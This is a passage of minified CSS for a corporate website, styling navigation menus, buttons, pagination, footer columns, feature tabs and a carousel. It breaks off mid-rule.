.nav-pills ul li a h3,.bento-titles.nav-pill h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles
.nav-pills ul li a p,.bento-titles.nav-pill p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pill:hover,.nav-pills ul li a:hover{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.nav-pills ul li a:hover{font-weight:700}.nav-pill.active,.nav-pills ul li a.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-links a{font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-pills.no-bg ul{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#categories-pills-sm.sticky{position:fixed!important;top:3rem!important;width:100%!important;z-index:100!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}#modules-list--sm.sticky{position:fixed!important;top:3.5rem!important;width:100%!important;z-index:100!important}@media (min-width:1024px){#modules-list--sm.sticky{top:1rem!important;width:88%!important}}.nav-pills-outline{border-radius:9999px;border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(230 238 253/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:.5rem;padding-right:.5rem;padding-top:.75rem}.nav-pills-outline.sticky{border-radius:0!important;z-index:50!important}@media (min-width:1024px){.nav-pills-outline.sticky{position:fixed!important;top:63px!important;width:100%!important;z-index:90!important}}.nav-pills-outline ul{align-items:center;display:flex;gap:.5rem;justify-content:center}.nav-pills-outline ul li a{border-radius:9999px;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem;text-align:center;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.nav-pills-outline ul li a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pills-outline ul li a:hover{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity))}.nav-pills-outline ul li a.active{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.main-navigation > div > ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation > div > ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation > div > ul li.current_page_item > a{font-weight:700}.main-navigation > div > ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children > a,.main-navigation > div > ul li.menu-item-has-children > a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children > a,.main-navigation > div > ul li.menu-item-has-children > a{padding-right:1.25rem}}.main-navigation > div > ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation > div > ul li.menu-item.highlight > a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span{font-weight:600}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span:after{opacity:1}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href="#"]{pointer-events:none}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation > div > ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation > div > ul li.menu-item.btn.btn-menu:hover{--tw-bg-opacity:1!important;background-color:rgb(244 237 229/var(--tw-bg-opacity))!important}.main-navigation > div > ul li.menu-item-has-children > a:after{content:url(../icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li.menu-item-has-children:hover > a{--tw-text-opacity:1!important;color:rgb(33 34 37/var(--tw-text-opacity))!important}.main-navigation > div > ul li.menu-item-has-children:hover > a:after{top:.125rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}ul li.solution-submenu-title > a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item:hover .sub-menu{display:flex;flex-direction:column;gap:.5rem;margin-left:-.75rem;position:absolute}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;cursor:pointer;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signin a:hover{--tw-border-opacity:1;border-color:rgb(214 226 250/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(214 226 250/var(--tw-bg-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.has-btn.signup a:hover{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.main-navigation > div > ul li.menu-item.has-btn.signup > a:hover:hover{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}li.has-btn.signup.current-menu-item a{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation > div > ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.sub-menu ul.flex-menu li.has-label:hover,.sub-menu ul.flex-menu li.solution-submenu-title:hover{--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important}.sub-menu ul.flex-menu li.has-label:hover .btn.btn-menu,.sub-menu ul.flex-menu li.solution-submenu-title:hover .btn.btn-menu{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu > li.menu-item-has-children .sub-menu-container{display:none}ul#primary-menu > li.menu-item-has-children.open .sub-menu-container{display:flex}ul#primary-menu > li.menu-item-has-children.open > a{--tw-text-opacity:1!important;color:rgb(5 85 235/var(--tw-text-opacity))!important}ul#primary-menu > li.menu-item-has-children.open:after{content:"";display:block;height:.25rem;position:absolute;top:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";cursor:pointer;display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.burger span:before{top:-8px}.burger span:after{bottom:-8px}.burger-container.active .burger span{background-color:transparent!important}.burger-container.active .burger span,.burger-container.active .burger span:after,.burger-container.active .burger span:before{top:0}.burger-container.active .burger span:before{--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.burger-container.active .burger span:after{--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.logo-inner{margin-left:11.5px;margin-top:2px}header .header-navigation.sticky-navigation .logo-inner{margin-left:12px;margin-top:2px}#primary-mobile-menu > li.menu-item-has-children.depth-0 > a:after{content:url(../icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}#primary-mobile-menu > li > a[href="#"]{pointer-events:none;touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#primary-mobile-menu.open > li.depth-0 > a{display:block!important;margin-bottom:1rem!important;text-align:center!important}.bento-titles#primary-mobile-menu.open > li.depth-0 > a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open > li.depth-0 > a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open > li.depth-0 > a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}#primary-mobile-menu.open > li.depth-0 > a:after{content:""}#primary-mobile-menu > li.depth-1{border-bottom-width:4px;border-style:solid;display:flex;flex-direction:column;gap:1.5rem;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}#mobile-navigation-inner.inside-open{border-style:solid;border-top-width:2px;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));height:88%!important;justify-content:flex-start!important;margin-top:5rem!important;overflow-y:scroll!important;padding-top:1.5rem!important}.nav-shadow:not(.w-sticky-pills){--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#masthead.open .nav-shadow{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.inline-search{left:0;margin-left:.25rem;margin-right:.25rem;position:absolute;width:99%;z-index:10;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:3rem;padding-right:3rem;padding-top:.75rem}.page-numbers{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.page-numbers.current{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.page-numbers.prev{background-image:url(../icons/prev.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.page-numbers.next{background-image:url(../icons/next.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.breadcrumb{font-size:.875rem;line-height:1.25rem;padding-bottom:1.5rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.breadcrumb span.current-item{font-weight:700}footer .breadcrumb span.current-item{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.slider-nav > li{border-radius:.5rem;border-style:solid;border-width:1px;margin-bottom:.5rem;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));font-size:1.25rem;line-height:1.75rem;padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.slider-nav.yellow > li:hover{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.slider-nav.yellow > li.active{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.slider-nav.blue > li:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.slider-nav.blue > li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.slider-nav > li > a{display:block}.aside-link{border-left-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));font-weight:300;padding-bottom:1rem;padding-left:1.5rem;padding-top:1rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.aside-link:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.aside-link.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.footer-col-title{border-bottom-width:1px;border-style:solid;position:relative;--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity));font-size:1rem;font-weight:700;line-height:1.4rem;padding-bottom:1rem;padding-top:1rem}@media (min-width:1024px){.footer-col-title{border-bottom-width:0;font-size:1rem;line-height:1.5rem;padding-top:0}}.footer-col-title:after{content:url(../icons/arrow-d-footer-white.svg);margin-top:.25rem;position:absolute;right:0}@media (min-width:1024px){.footer-col-title:after{display:none}}.footer-col-title.active:after{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.footer-col-nav{display:none}@media (min-width:1024px){.footer-col-nav{display:block}}.footer-col-arr{display:block;font-weight:700;margin-bottom:1.5rem}@media (min-width:1024px){.footer-col-arr{margin-bottom:0}}@media (min-height:800px){body.page-template-roi-calculator footer#colophon{bottom:0;position:fixed;width:100%}}ul li.product-submenu > .sub-menu-container > .sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2 > .sub-menu-container > .sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation > div > ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label > a > span.name,.sub-menu li.has-label > a > span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label > a > span.name,.sub-menu li.has-label > a > span.name{font-size:12px!important}}.has-label > a > span.name,.sub-menu li.has-label > a > span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important;pointer-events:none!important}@media (min-width:1024px){.has-label > a > span.name,.sub-menu li.has-label > a > span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation > div > ul > li.menu-item:not(.product-submenu) .sub-menu > .sub-menu-grid{padding:1rem}.has-label > a > span + p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept > a > span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert > a > span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize > a > span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.primary-mobile-nav.open #primary-mobile-menu .product-submenu.depth-0{padding-bottom:9rem}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory > a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory > a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory > a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory > a span.name:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory > a:hover span.name:after{opacity:1}.product-submenu .flex-menu li.subcategory.activate > a:hover:before,.product-submenu .flex-menu li.subcategory.shape > a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.accelerate > a:hover:before,.product-submenu .flex-menu li.subcategory.target > a:hover:before{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.cockpit > a:hover:before,.product-submenu .flex-menu li.subcategory.track > a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.activate > a:before{content:url(../icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track > a:before{content:url(../icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape > a:before{content:url(../icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit > a:before{content:url(../icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target > a:before{content:url(../icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate > a:before{content:url(../icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory > .sub-menu-container > .sub-menu li a:hover span{font-weight:600}.product-submenu .flex-menu li.subcategory > .sub-menu-container > .sub-menu li a span:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory > .sub-menu-container > .sub-menu li a:hover span:after{opacity:1}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}footer .menu-item a:hover{--tw-text-opacity:1;color:rgb(255 244 181/var(--tw-text-opacity))}.pagination-wrapper{margin-bottom:2rem;margin-top:2rem;text-align:center}.bento-titles.pagination-wrapper h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.wp-pagenavi{clear:both;font-size:.875rem;line-height:1.25rem;margin-bottom:1rem;margin-top:1rem}.wp-pagenavi a,.wp-pagenavi span{border-radius:.25rem;border-width:1px;display:inline-block;margin-left:.25rem;margin-right:.25rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:.5rem;padding-left:.75rem;padding-right:.75rem;padding-top:.5rem;text-decoration-line:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-pagenavi a:hover{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.wp-pagenavi span.current{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{font-weight:700}@media (max-width:768px){.wp-pagenavi a,.wp-pagenavi span{font-size:.75rem;line-height:1rem;margin-left:.125rem;margin-right:.125rem;padding-bottom:.375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.375rem}}ul.features-subtab-list li{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:1024px){ul.features-subtab-list li{align-items:center;display:flex;gap:2.5rem;margin-left:6rem}}ul.features-subtab-list li:last-child{border-color:transparent}ul.features-subtab-list.red li{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}ul.features-tab-list{border-bottom-width:1px;border-style:solid;display:none;margin-top:3rem;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}@media (min-width:1024px){ul.features-tab-list{align-items:center;display:flex;margin-left:6rem}}ul.features-tab-list li{border-bottom-width:2px;border-color:transparent;border-style:solid;height:70px;padding-bottom:1rem;padding-left:1rem;padding-right:1rem;padding-top:1rem;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}ul.features-tab-list li:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}@media (min-width:1024px){ul.features-tab-list li{padding-left:0;padding-right:0}}ul.features-tab-list li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}ul.features-tab-list li .icon-off{display:block}ul.features-tab-list li .icon-active{display:none}ul.features-tab-list li.active .icon-off{display:none}ul.features-tab-list li.active .icon-active{display:block}.carousel__list{display:flex;height:280px;justify-content:center;list-style-type:none;position:relative;width:100%}.carousel__item{border-radius:.5rem;display:flex;flex-direction:column;height:auto;justify-content:center;position:absolute;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:2rem;padding-left:1.5rem;padding-right:1.5rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1024px){.carousel__item{padding-bottom:2rem;padding-left:0;padding-left:2rem;padding-right:0;padding-right:2rem;padding-top:2rem;width:440px}}.carousel__item h3{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="0"]{z-index:5;--tw-translate-y:-0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}@media (min-width:1024px){.carousel__item[data-pos="0"]{padding-bottom:2.5rem;padding-left:6rem;padding-right:6rem;padding-top:2.5rem}}.carousel__item[data-pos="0"]{z-index:5}.carousel__item[data-pos="0"] > *{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.carousel__item[data-pos="-1"]{pointer-events:none;transform:translateX(-90%) scale(.9);z-index:4}.carousel__item[data-pos="1"]{pointer-events:none;transform:translateX(90%) scale(.9);z-index:4}.carousel__item[data-pos="-1"] > *,.carousel__item[data-pos="-2"] > *,.carousel__item[data-pos="-3"] > *,.carousel__item[data-pos="-4"] > *,.carousel__item[data-pos="-5"] > *,.carousel__item[data-pos="1"] > *,.carousel__item[data-pos="2"] > *,.carousel__item[data-pos="3"] > *,.carousel__item[data-pos="4"] > *,.carousel__item[data-pos="5"] > *{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="-2"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="2"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-3"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="3"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-4"]{pointer-events:none;transform:translateX(-210%) scale(.7);z-index:1}.carousel__item[data-pos="4"]{pointer-events:none;transform:translateX(210%) 